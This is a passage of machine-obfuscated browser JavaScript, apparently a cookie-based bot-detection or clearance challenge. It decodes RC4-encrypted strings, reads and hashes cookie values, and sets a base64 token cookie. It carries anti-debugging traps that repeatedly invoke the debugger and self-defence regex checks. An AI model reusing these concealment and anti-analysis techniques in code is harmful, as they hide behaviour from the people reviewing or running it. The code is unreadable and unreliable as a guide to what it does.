_0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x35b8e[_0x5137da]=_0x5137da;}for(_0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x495a21=(_0x495a21+_0x35b8e[_0x5137da]+_0x219f16['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5137da%_0x219f16['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;}_0x5137da=0x0;_0x495a21=0x0;for(var _0x1eb773=0x0;_0x1eb773<_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x1eb773++){_0x5137da=(_0x5137da+0x1)%0x100;_0x495a21=(_0x495a21+_0x35b8e[_0x5137da])%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;_0x276957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1eb773)^_0x35b8e[(_0x35b8e[_0x5137da]+_0x35b8e[_0x495a21])%0x100]);}return _0x276957;};_0x465e['\x72\x63\x34']=_0x5d2452;_0x465e['\x64\x61\x74\x61']={};_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2522cd=_0x465e['\x64\x61\x74\x61'][_0x76b6be];if(_0x2522cd===undefined){if(_0x465e['\x6f\x6e\x63\x65']===undefined){var _0x25c521=function(_0x4c85bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c85bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3dad74=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3dad74['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x41e81a){if(!Boolean(~_0x41e81a)){return _0x41e81a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e54c5){for(var _0x33d97d=0x0,_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x33d97d<_0x32fc31;_0x33d97d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e54c5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x25c521(_0x465e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x465e['\x6f\x6e\x63\x65']=!![];}_0x94fe39=_0x465e['\x72\x63\x34'](_0x94fe39,_0x4f6712);_0x465e['\x64\x61\x74\x61'][_0x76b6be]=_0x94fe39;}else{_0x94fe39=_0x2522cd;}return _0x94fe39;};(function(){var _0x5325a8=function(){var _0x76b6be=!![];return function(_0x4f6712,_0x94fe39){var _0x196023=_0x76b6be?function(){if(_0x94fe39){var _0x8f4ac7=_0x94fe39['\x61\x70\x70\x6c\x79'](_0x4f6712,arguments);_0x94fe39=null;return _0x8f4ac7;}}:function(){};_0x76b6be=![];return _0x196023;};}();var _0x556612={'\x4f\x43\x4b':function _0x53c07f(_0x447f5b,_0x4225aa){return _0x447f5b(_0x4225aa);},'\x77\x61\x70':function _0x51dbc4(_0x77e3a0,_0x4a8fff){return _0x77e3a0<_0x4a8fff;},'\x59\x66\x73':function _0x5318c7(_0x7d1a7e,_0x3fff08){return _0x7d1a7e+_0x3fff08;},'\x74\x75\x53':function _0x477c51(_0x5d7517){return _0x5d7517();},'\x54\x49\x6d':function _0x354ec1(_0x48efb3,_0x9d0fa){return _0x48efb3(_0x9d0fa);},'\x6d\x44\x78':function _0x2d13b6(_0x56e236,_0x52aa85){return _0x56e236+_0x52aa85;},'\x59\x62\x78':function _0x9b7702(_0x471f18,_0x13b350){return _0x471f18+_0x13b350;},'\x65\x59\x59':function _0x239dfe(_0x288ed9,_0x4f906b){return _0x288ed9<_0x4f906b;},'\x63\x41\x4a':function _0x18ddae(_0x271de3,_0x12969f){return _0x271de3%_0x12969f;},'\x72\x71\x56':function _0x273cf4(_0x3057a1){return _0x3057a1();},'\x46\x62\x6d':function _0x5d15d4(_0xe4a814,_0x3d1747){return _0xe4a814(_0x3d1747);},'\x44\x61\x4e':function _0x58db50(_0x1a4958,_0x5c3214){return _0x1a4958(_0x5c3214);},'\x4a\x74\x4a':function _0xb16d70(_0x1f8960,_0x1a411e){return _0x1f8960+_0x1a411e;},'\x6b\x69\x59':function _0x2439bd(_0x2ecf28,_0x3c214a){return _0x2ecf28+_0x3c214a;},'\x56\x41\x66':function _0x577ab9(_0x23cbc4,_0x1436ee,_0x325b94){return _0x23cbc4(_0x1436ee,_0x325b94);},'\x49\x55\x78':function _0x338f43(_0x5594c4,_0x453664){return _0x5594c4<_0x453664;},'\x56\x4d\x76':function _0x27ce7c(_0x144def,_0x20fb2a){return _0x144def*_0x20fb2a;},'\x52\x54\x67':function _0x4ce2f2(_0x499ff8,_0x45af43){return _0x499ff8+_0x45af43;},'\x5a\x63\x7a':function _0x57d238(_0x350581,_0x4977fc){return _0x350581+_0x4977fc;},'\x4e\x74\x64':function _0x84f025(_0x343b6b,_0x5075b4){return _0x343b6b!==_0x5075b4;},'\x77\x44\x74':function _0x54325a(_0x30bd8d,_0x422a52){return _0x30bd8d/_0x422a52;},'\x42\x54\x52':function _0x4f9f05(_0x3394fe,_0x58dd5f){return _0x3394fe(_0x58dd5f);},'\x49\x47\x6b':function _0x35b6ce(_0x306195,_0x4ce298){return _0x306195>_0x4ce298;},'\x64\x54\x49':function _0x4d696c(_0x5dd5c9,_0x129b5b){return _0x5dd5c9-_0x129b5b;},'\x58\x4d\x4f':function _0x38fd27(_0x26858b){return _0x26858b();},'\x52\x4a\x56':function _0x843cda(_0x581219,_0x55ace7){return _0x581219==_0x55ace7;},'\x6e\x6e\x4e':function _0xc5a91c(_0x3b74ab,_0x359d31){return _0x3b74ab%_0x359d31;},'\x6f\x6c\x48':function _0x2a5dda(_0x114b9c,_0x6da6a1){return _0x114b9c|_0x6da6a1;},'\x45\x66\x49':function _0x594946(_0x4f473c,_0x707793){return _0x4f473c/_0x707793;},'\x67\x4e\x6d':function _0x561130(_0x3b6b00,_0x43b645){return _0x3b6b00(_0x43b645);},'\x66\x78\x66':function _0x211ef1(_0x59211a,_0x6283c7){return _0x59211a==_0x6283c7;},'\x6a\x4e\x62':function _0x481370(_0x37b3a2,_0x3a384e){return _0x37b3a2==_0x3a384e;},'\x76\x65\x74':function _0x12c0f4(_0xba6d20,_0x560e68){return _0xba6d20!==_0x560e68;},'\x46\x51\x6d':function _0x387610(_0x59e51b,_0x40a396){return _0x59e51b+_0x40a396;},'\x6e\x6a\x64':function _0x4bf080(_0x53743b,_0x2114bd){return _0x53743b(_0x2114bd);},'\x50\x48\x46':function _0x2d03bc(_0x73867c,_0x4a6eac){return _0x73867c+_0x4a6eac;},'\x44\x44\x4b':function _0x3f79ee(_0x83ff82,_0x5eaaee){return _0x83ff82+_0x5eaaee;},'\x63\x46\x6f':function _0x19c99a(_0x26f776){return _0x26f776();},'\x68\x4a\x5a':function _0xbad88b(_0x5768e6,_0x2fdfe4){return _0x5768e6(_0x2fdfe4);},'\x52\x65\x54':function _0xb88c6e(_0x2c836d,_0x14a65e){return _0x2c836d(_0x14a65e);},'\x79\x62\x42':function _0x2e35ee(_0x492a13,_0x3e9233){return _0x492a13+_0x3e9233;}};var _0x2b2c01=this[_0x465e('0x0', '\x62\x28\x73\x4c')];var _0x1f3607=_0x2b2c01[_0x465e('0x1', '\x52\x66\x4b\x70')];var _0x1daffe='';var _0x1ea981='';if(_0x556612[_0x465e('0x2', '\x68\x4c\x4a\x69')](typeof _0x2b2c01[_0x465e('0x3', '\x47\x62\x7a\x43')],_0x465e('0x4', '\x40\x78\x69\x77'))){_0x1daffe=_0x2b2c01[_0x465e('0x5', '\x48\x50\x43\x4e')];_0x1ea981=_0x1daffe[_0x465e('0x6', '\x68\x4c\x4a\x69')];}var _0x156b42=_0x2b2c01[_0x465e('0x7', '\x69\x45\x40\x70')];var _0x4b0fe1=_0x2b2c01[_0x465e('0x8', '\x5e\x55\x68\x21')];var _0x1aa627=new _0x2b2c01[_0x465e('0x9', '\x73\x34\x35\x5b')]()[_0x465e('0xa', '\x72\x52\x38\x6e')]();var _0xad2db2='';function _0x116e21(_0x38f075){var _0x8aa5c0={'\x6d\x63\x65':function _0x2d8deb(_0x5e2763,_0x1b55ff){return _0x5e2763<_0x1b55ff;},'\x70\x70\x6f':function _0x15deee(_0x3bf2c3,_0x1b1697){return _0x3bf2c3>>_0x1b1697;},'\x6a\x50\x42':function _0x118fef(_0x38461c,_0x50d347){return _0x38461c|_0x50d347;},'\x48\x54\x44':function _0x464a40(_0x3ff4d7,_0x58958a){return _0x3ff4d7<<_0x58958a;},'\x55\x5a\x43':function _0x5696d4(_0x3a5d05,_0x164f02){return _0x3a5d05&_0x164f02;},'\x61\x62\x6e':function _0x38f23f(_0x30ecdb,_0x9575c3){return _0x30ecdb&_0x9575c3;},'\x61\x71\x6f':function _0x4271e8(_0x4f45be,_0x31ecb2){return _0x4f45be<<_0x31ecb2;},'\x79\x4a\x6a':function _0x3c01b2(_0x4abe8c,_0x2641ff){return _0x4abe8c&_0x2641ff;},'\x44\x6a\x77':function _0x14ead6(_0x42702b,_0x1a9369){return _0x42702b==_0x1a9369;},'\x79\x49\x63':function _0x2b895b(_0x58d9a3,_0x127ec4){return _0x58d9a3|_0x127ec4;},'\x4b\x43\x70':function _0x49530a(_0x4169ce,_0x2679c4){return _0x4169ce&_0x2679c4;},'\x50\x73\x4d':function _0x2af581(_0x5a6dfe,_0x3f1e08){return _0x5a6dfe&_0x3f1e08;},'\x62\x63\x4d':function _0x1d7a35(_0x3ab15f,_0x37dea4){return _0x3ab15f&_0x37dea4;}};var _0x523e50=_0x465e('0xb', '\x37\x75\x55\x72')[_0x465e('0xc', '\x47\x62\x7a\x43')]('\x7c'),_0x465842=0x0;while(!![]){switch(_0x523e50[_0x465842++]){case'\x30':_0x450230='';continue;case'\x31':_0x43d464=_0x38f075[_0x465e('0xd', '\x52\x66\x4b\x70')];continue;case'\x32':_0x19ef5a=0x0;continue;case'\x33':return _0x450230;continue;case'\x34':while(_0x8aa5c0[_0x465e('0xe', '\x28\x75\x67\x52')](_0x19ef5a,_0x43d464)){var _0xf26290=_0x465e('0xf', '\x46\x2a\x2a\x5e')[_0x465e('0x10', '\x55\x31\x70\x54')]('\x7c'),_0x2ba926=0x0;while(!![]){switch(_0xf26290[_0x2ba926++]){case'\x30':_0x250cc8=_0x38f075[_0x465e('0x11', '\x4d\x79\x76\x64')](_0x19ef5a++);continue;case'\x31':if(_0x19ef5a==_0x43d464){_0x450230+=_0x2103da[_0x465e('0x12', '\x6d\x30\x5b\x28')](_0x8aa5c0[_0x465e('0x13', '\x65\x48\x29\x39')](_0x37ebd0,0x2));_0x450230+=_0x2103da[_0x465e('0x14', '\x53\x4e\x6a\x54')](_0x8aa5c0[_0x465e('0x15', '\x6c\x38\x37\x5a')](_0x8aa5c0[_0x465e('0x16', '\x62\x28\x73\x4c')](_0x8aa5c0[_0x465e('0x17', '\x49\x55\x72\x76')](_0x37ebd0,0x3),0x4),_0x8aa5c0[_0x465e('0x13', '\x65\x48\x29\x39')](_0x8aa5c0[_0x465e('0x18', '\x52\x66\x4b\x70')](_0x250cc8,0xf0),0x4)));_0x450230+=_0x2103da[_0x465e('0x19', '\x48\x50\x43\x4e')](_0x8aa5c0[_0x465e('0x1a', '\x43\x28\x77\x29')](_0x8aa5c0[_0x465e('0x1b', '\x63\x6d\x6f\x6b')](_0x250cc8,0xf),0x2));_0x450230+='\x3d';break;}continue;case'\x32':_0x450230+=_0x2103da[_0x465e('0x1c', '\x23\x63\x40\x61')](_0x8aa5c0[_0x465e('0x1d', '\x59\x6b\x4b\x26')](_0x37ebd0,0x2));continue;case'\x33':if(_0x8aa5c0[_0x465e('0x1e', '\x76\x69\x31\x7a')](_0x19ef5a,_0x43d464)){_0x450230+=_0x2103da[_0x465e('0x1f', '\x65\x48\x29\x39')](_0x37ebd0>>0x2);_0x450230+=_0x2103da[_0x465e('0x20', '\x78\x6b\x4f\x72')]((_0x37ebd0&0x3)<<0x4);_0x450230+='\x3d\x3d';break;}continue;case'\x34':_0x450230+=_0x2103da[_0x465e('0x21', '\x59\x6b\x4b\x26')](_0x8aa5c0[_0x465e('0x22', '\x55\x7a\x4b\x33')](_0x8aa5c0[_0x465e('0x23', '\x49\x55\x72\x76')](_0x250cc8,0xf)<<0x2,_0x8aa5c0[_0x465e('0x24', '\x43\x28\x77\x29')](_0x8aa5c0[_0x465e('0x25', '\x78\x6b\x4f\x72')](_0x10c90e,0xc0),0x6)));continue;case'\x35':_0x450230+=_0x2103da[_0x465e('0x26', '\x68\x4c\x4a\x69')](_0x8aa5c0[_0x465e('0x27', '\x26\x5e\x59\x43')](_0x10c90e,0x3f));continue;case'\x36':_0x37ebd0=_0x8aa5c0[_0x465e('0x28', '\x78\x6b\x4f\x72')](_0x38f075[_0x465e('0x29', '\x47\x62\x7a\x43')](_0x19ef5a++),0xff);continue;case'\x37':_0x450230+=_0x2103da[_0x465e('0x2a', '\x72\x52\x38\x6e')](_0x8aa5c0[_0x465e('0x2b', '\x41\x4b\x46\x78')](_0x8aa5c0[_0x465e('0x2c', '\x63\x64\x21\x37')](_0x37ebd0,0x3),0x4)|_0x8aa5c0[_0x465e('0x2d', '\x40\x78\x69\x77')](_0x250cc8&0xf0,0x4));continue;case'\x38':_0x10c90e=_0x38f075[_0x465e('0x2e', '\x73\x34\x35\x5b')](_0x19ef5a++);continue;}break;}}continue;case'\x35':var _0x37ebd0,_0x250cc8,_0x10c90e;continue;case'\x36':var _0x450230,_0x19ef5a,_0x43d464;continue;case'\x37':var _0x2103da=_0x465e('0x2f', '\x65\x66\x29\x5e');continue;}break;}}function _0x1d89ee(_0x911389){var _0x42edef=_0x5325a8(this,function(){var _0x76b6be=function(){return'\x64\x65\x76';},_0x4f6712=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35212=function(){var _0x6e5963=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6e5963['\x74\x65\x73\x74'](_0x76b6be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28e99a=function(){var _0xb10ae=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb10ae['\x74\x65\x73\x74'](_0x4f6712['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c91c7=function(_0x4b0fb7){var _0x5b5917=~-0x1>>0x1+0xff%0x0;if(_0x4b0fb7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5b5917)){_0x147ae(_0x4b0fb7);}};var _0x147ae=function(_0x124a7b){var _0x55c9bd=~-0x4>>0x1+0xff%0x0;if(_0x124a7b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x55c9bd){_0x1c91c7(_0x124a7b);}};if(!_0x35212()){if(!_0x28e99a()){_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1c91c7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x42edef();return function(_0x4bed9c){_0xad2db2+=_0x4bed9c;return _0x556612[_0x465e('0x30', '\x31\x68\x65\x4d')](_0x911389,_0x4bed9c);};}function _0x18227c(){var _0x294c93=new _0x2b2c01[_0x465e('0x31', '\x6c\x38\x37\x5a')]();var _0x498152=new _0x2b2c01[_0x465e('0x32', '\x68\x4c\x4a\x69')](_0x465e('0x33', '\x25\x50\x29\x44'));var _0x2461d5=_0x1f3607[_0x465e('0x34', '\x6d\x46\x57\x55')][_0x465e('0x35', '\x5e\x55\x68\x21')]('\x3b');for(var _0x3d53fa=0x0;_0x556612[_0x465e('0x36', '\x55\x7a\x4b\x33')](_0x3d53fa,_0x2461d5[_0x465e('0x37', '\x26\x5e\x59\x43')]);_0x3d53fa++){var _0x4803c6=_0x2461d5[_0x3d53fa][_0x465e('0x38', '\x47\x62\x7a\x43')](0x0,_0x2461d5[_0x3d53fa][_0x465e('0x39', '\x24\x4c\x26\x32')]('\x3d'));var _0x1e497a=_0x2461d5[_0x3d53fa][_0x465e('0x3a', '\x73\x34\x35\x5b')](_0x556612[_0x465e('0x3b', '\x6d\x30\x5b\x28')](_0x2461d5[_0x3d53fa][_0x465e('0x3c', '\x63\x64\x21\x37')]('\x3d'),0x1),_0x2461d5[_0x3d53fa][_0x465e('0x3d', '\x44\x57\x21\x33')]);if(_0x498152[_0x465e('0x3e', '\x47\x62\x7a\x43')](_0x4803c6)){_0x294c93[_0x294c93[_0x465e('0x3f', '\x31\x68\x65\x4d')]]=_0x1e497a;}}_0x556612[_0x465e('0x40', '\x48\x74\x64\x72')](_0x1265c8);return _0x294c93;}function _0x2e4c11(_0x1aee32){var _0x50ca9d;var _0x337f8f=_0x556612[_0x465e('0x41', '\x68\x55\x34\x68')](_0x18227c);var _0x205166=new _0x2b2c01[_0x465e('0x42', '\x69\x45\x40\x70')](_0x337f8f[_0x465e('0x43', '\x46\x2a\x2a\x5e')]);for(var _0x29193d=0x0;_0x556612[_0x465e('0x44', '\x52\x66\x4b\x70')](_0x29193d,_0x337f8f[_0x465e('0x45', '\x47\x62\x7a\x43')]);_0x29193d++){_0x205166[_0x29193d]=_0x556612[_0x465e('0x46', '\x47\x62\x7a\x43')](_0x325f80,_0x556612[_0x465e('0x47', '\x48\x50\x43\x4e')](_0x1aee32,_0x337f8f[_0x29193d]));}_0x556612[_0x465e('0x48', '\x41\x4b\x46\x78')](_0x1265c8);var _0xd8ec5e=_0x465e('0x49', '\x69\x45\x40\x70');var _0x3657f1='';var _0x3668f5='';for(var _0xb7bfa2=0x0;_0x556612[_0x465e('0x4a', '\x5e\x37\x6f\x26')](_0xb7bfa2,0x2);_0xb7bfa2++){_0x3657f1+=_0xd8ec5e[_0xb7bfa2];}for(var _0x5cd303=0x2;_0x5cd303<_0xd8ec5e[_0x465e('0x4b', '\x41\x4b\x46\x78')];_0x5cd303++){_0x3668f5+=_0xd8ec5e[_0x5cd303];}var _0x75548d='\xab\xdf\x8c\xd1\x71\x39\xbb\x5f';var _0x14833e=_0x75548d['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x15bc78=_0x75548d['\x73\x75\x62\x73\x74\x72'](0x2);var _0x620a49='\x7c\xd0\x20\x7a\x82\x08\x68\x14';var _0x937065=0x2;var _0xc5a56a=0x0;var _0x32f07b=[];for(var _0x6e6ab6=0x0;_0x6e6ab6<_0x620a49['\x6c\x65\x6e\x67\x74\x68'];_0x6e6ab6++){_0x32f07b['\x70\x75\x73\x68'](_0x6e6ab6);}var _0x604dc7=_0x32f07b.map(function(_0xa182a4){return (_0x32f07b[_0xa182a4]%_0x937065)?'':_0x620a49[_0xa182a4];})['\x6a\x6f\x69\x6e']('');var _0x68c667=_0x32f07b.map(function(_0xeb34b8){return (_0x32f07b[_0xeb34b8]%_0x937065)?_0x620a49[_0xeb34b8]:'';})['\x6a\x6f\x69\x6e']('');var _0x3c2903=[];for(var _0xa76dbe=0x0;_0xa76dbe<_0x604dc7['\x6c\x65\x6e\x67\x74\x68']+_0x68c667['\x6c\x65\x6e\x67\x74\x68'];_0xa76dbe++){_0x3c2903['\x70\x75\x73\x68'](_0xa76dbe);}var _0xab3bde=_0x3c2903.map(function(_0x9ed947){return _0x9ed947%_0x937065==_0xc5a56a?_0x604dc7[_0x9ed947/_0x937065]:_0x68c667[_0x9ed947/_0x937065|_0xc5a56a];})['\x6a\x6f\x69\x6e']('');var _0xeefcfc='\x36\x82\x64\x7f\xd4\x80\x11\x51';var _0x6dfdf7=0x2;var _0x3f8b9a=0x0;var _0x3d7f68=[];for(var _0x4cf784=0x0;_0x4cf784<_0xeefcfc['\x6c\x65\x6e\x67\x74\x68'];_0x4cf784++){_0x3d7f68['\x70\x75\x73\x68'](_0x4cf784);}var _0xc9727e=_0x3d7f68.map(function(_0x20b221){return (_0x3d7f68[_0x20b221]%_0x6dfdf7)?'':_0xeefcfc[_0x20b221];})['\x6a\x6f\x69\x6e']('');var _0xc4eab1=_0x3d7f68.map(function(_0x60ce1e){return (_0x3d7f68[_0x60ce1e]%_0x6dfdf7)?_0xeefcfc[_0x60ce1e]:'';})['\x6a\x6f\x69\x6e']('');var _0x5e7427=[];for(var _0x5d3fab=0x0;_0x5d3fab<_0xc9727e['\x6c\x65\x6e\x67\x74\x68']+_0xc4eab1['\x6c\x65\x6e\x67\x74\x68'];_0x5d3fab++){_0x5e7427['\x70\x75\x73\x68'](_0x5d3fab);}var _0xedb497=_0x5e7427.map(function(_0x24e215){return _0x24e215%_0x6dfdf7==_0x3f8b9a?_0xc9727e[_0x24e215/_0x6dfdf7]:_0xc4eab1[_0x24e215/_0x6dfdf7|_0x3f8b9a];})['\x6a\x6f\x69\x6e']('');var _0xdb422d=_0x465e('0x4d', _0xab3bde);var _0x1b9a2f=_0x205166[_0x465e('0x4e', '\x65\x48\x29\x39')]();var _0x2d53f0='';for(var _0x29193d=0x0;_0x556612[_0x465e('0x4f', '\x53\x4e\x6a\x54')](_0x29193d,_0xdb422d[_0x465e('0x50', '\x6d\x30\x5b\x28')]);_0x29193d++){_0x2d53f0+=_0x556612[_0x465e('0x51', '\x26\x5e\x59\x43')](_0xdb422d[_0x465e('0x52', '\x31\x68\x65\x4d')](_0x29193d),_0x1b9a2f[_0x465e('0x53', '\x69\x58\x64\x26')](_0x556612[_0x465e('0x54', '\x4f\x47\x24\x57')](_0x29193d,_0x1b9a2f[_0x465e('0x45', '\x47\x62\x7a\x43')])))[_0x465e('0x55', '\x46\x2a\x2a\x5e')](0x10);}_0x556612[_0x465e('0x56', '\x6f\x45\x4f\x51')](_0x1265c8);_0x65e4[_0x465e('0x57', '\x23\x63\x40\x61')](_0x556612[_0x465e('0x58', '\x61\x75\x5b\x5d')](btoa,_0x1aee32));_0x50ca9d=_0x556612[_0x465e('0x59', '\x6d\x30\x5b\x28')](btoa,_0x556612[_0x465e('0x5a', '\x39\x5a\x4c\x28')](_0x556612[_0x465e('0x5b', '\x43\x28\x77\x29')](_0x556612[_0x465e('0x5c', '\x5e\x55\x68\x21')](_0x556612[_0x465e('0x5d', '\x37\x75\x55\x72')](_0x556612[_0x465e('0x5e', '\x31\x68\x65\x4d')](_0x465e,_0x65e4[_0x465e('0x50', '\x6d\x30\x5b\x28')]-0x1,_0xdb422d[_0x465e('0x5f', '\x76\x69\x31\x7a')](0x0,0x5)),_0x465e('0x60', '\x39\x5a\x4c\x28')),_0x1b9a2f),_0x465e('0x61', '\x52\x66\x4b\x70')),_0x2d53f0));_0x65e4[_0x465e('0x62', '\x6f\x5d\x50\x5e')]();_0x5681f5(_0x465e('0x63', '\x77\x35\x4c\x50'),_0x50ca9d,0x14);}function _0x325f80(_0x49561a){var _0x388ed6=0x0;for(var _0x4d8533=0x0;_0x556612[_0x465e('0x64', '\x76\x69\x31\x7a')](_0x4d8533,_0x49561a[_0x465e('0x65', '\x61\x75\x5b\x5d')]);_0x4d8533++){_0x388ed6+=_0x49561a[_0x465e('0x66', '\x4d\x59\x46\x36')](_0x4d8533);}_0x1265c8();return _0x388ed6;}function _0x5681f5(_0x18e600,_0x2cb1e8,_0x43f82d){var _0x5c1175='';var _0x32104f=_0x465e('0x67', '\x41\x4b\x46\x78');var _0x46424e=0x6;while(--_0x46424e){_0x32104f=_0x556612[_0x465e('0x68', '\x63\x64\x21\x37')](_0x32104f[_0x465e('0x69', '\x55\x7a\x4b\x33')](0x1),_0x32104f[0x0]);}var _0x4e5aff=_0x32104f;var _0x3c804a=_0x32104f[_0x465e('0x6a', '\x48\x74\x64\x72')]-0x4;while(--_0x3c804a){_0x4e5aff=_0x556612[_0x465e('0x6b', '\x49\x55\x72\x76')](_0x4e5aff[_0x465e('0x69', '\x55\x7a\x4b\x33')](0x1),_0x4e5aff[0x0]);}if(_0x43f82d){var _0x59f255=new _0x2b2c01[_0x465e('0x6c', '\x28\x75\x67\x52')]();_0x59f255[_0x465e('0x6d', '\x39\x5a\x4c\x28')](_0x59f255[_0x465e('0x6e', '\x61\x75\x5b\x5d')]()+_0x556612[_0x465e('0x6f', '\x49\x55\x72\x76')](_0x43f82d,0x3e8));var _0x5c1175=_0x556612[_0x465e('0x70', '\x78\x6b\x4f\x72')](_0x465e('0x71', '\x26\x69\x61\x71'),_0x59f255[_0x465e('0x72', '\x49\x55\x72\x76')]());}_0x1f3607[_0x465e('0x73', '\x31\x68\x65\x4d')]=_0x556612[_0x465e('0x74', '\x39\x5a\x4c\x28')](_0x556612[_0x465e('0x75', '\x69\x45\x40\x70')](_0x556612[_0x465e('0x76', '\x68\x55\x34\x68')](_0x556612[_0x465e('0x77', '\x63\x6d\x6f\x6b')](_0x18e600,'\x3d'),_0x2cb1e8),_0x5c1175),_0x465e('0x78', '\x76\x69\x31\x7a'));}function _0x575934(){function _0x54468d(_0x3caad9){if(_0x556612[_0x465e('0x79', '\x28\x75\x67\x52')]((''+_0x556612[_0x465e('0x7a', '\x6d\x46\x57\x55')](_0x3caad9,_0x3caad9))[_0x465e('0x7b', '\x49\x55\x72\x76')],0x1)||_0x3caad9%0x14===0x0){(function(){}[_0x465e('0x7c', '\x24\x4c\x26\x32')](_0x465e('0x7d', '\x65\x66\x29\x5e'))());}else{(function(){}[_0x465e('0x7c', '\x24\x4c\x26\x32')](_0x465e('0x7e', '\x59\x6b\x4b\x26'))());}return _0x556612[_0x465e('0x7f', '\x5e\x55\x68\x21')](_0x54468d,++_0x3caad9);}try{return _0x556612[_0x465e('0x80', '\x6c\x38\x37\x5a')](_0x54468d,0x0);}catch(_0x3752f){}};function _0x1265c8(){if(_0x556612[_0x465e('0x81', '\x69\x45\x40\x70')](_0x556612[_0x465e('0x82', '\x5e\x55\x68\x21')](new _0x2b2c01[_0x465e('0x83', '\x62\x28\x73\x4c')]()[_0x465e('0x84', '\x4d\x59\x46\x36')](),_0x1aa627),0x1f4)){_0x556612[_0x465e('0x85', '\x6d\x46\x57\x55')](_0x575934);}}function _0x4a2f1f(_0x43b618){var _0x3e5b07={'\x43\x77\x77':function _0x1046e2(_0x15771d,_0x53035d){return _0x15771d%_0x53035d;},'\x54\x77\x71':function _0x48e483(_0x56165d,_0x3a94a2){return _0x56165d<_0x3a94a2;},'\x4e\x4d\x63':function _0x4afd68(_0x41ce9e,_0x1c5376){return _0x41ce9e!==_0x1c5376;},'\x59\x57\x75':function _0x4d1339(_0x4dda22,_0xbce8b4){return _0x4dda22(_0xbce8b4);},'\x4e\x47\x57':function _0x425ea5(_0x4ffd77,_0x4cc761){return _0x4ffd77(_0x4cc761);},'\x73\x69\x4f':function _0x304034(_0x531417,_0x2af20b){return _0x531417+_0x2af20b;},'\x62\x6e\x54':function _0x354f3f(_0x2ab801){return _0x2ab801();},'\x73\x55\x42':function _0x5d3878(_0x513cfd,_0x47a2cb){return _0x513cfd===_0x47a2cb;},'\x7a\x78\x4d':function _0xeef012(_0x8c4574,_0x430a59){return _0x8c4574(_0x430a59);},'\x52\x4e\x47':function _0x582439(_0x401e29,_0xbb5453){return _0x401e29(_0xbb5453);},'\x46\x50\x79':function _0x1deff7(_0x1cfc83,_0x51b142){return _0x1cfc83+_0x51b142;},'\x4e\x44\x61':function _0x326244(_0x14a9da,_0x61047a){return _0x14a9da+_0x61047a;},'\x69\x78\x56':function _0xd6dfff(_0x2fed5c,_0x29d8e0){return _0x2fed5c===_0x29d8e0;},'\x6d\x43\x4b':function _0x503a5c(_0x30e317,_0x320aa9){return _0x30e317>_0x320aa9;},'\x63\x4b\x6e':function _0xd6507(_0xaf9063,_0x4be506){return 